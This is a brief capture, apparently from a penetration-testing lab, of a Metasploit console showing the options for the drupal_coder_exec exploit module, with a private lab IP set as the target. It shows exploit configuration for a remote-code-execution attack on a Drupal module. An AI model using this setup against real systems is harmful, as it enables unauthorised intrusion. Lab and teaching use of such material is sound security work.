 msf5 exploit(unix/webapp/drupal_coder_exec) > show options
Module options (exploit/unix/webapp/drupal_coder_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.126.134 yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host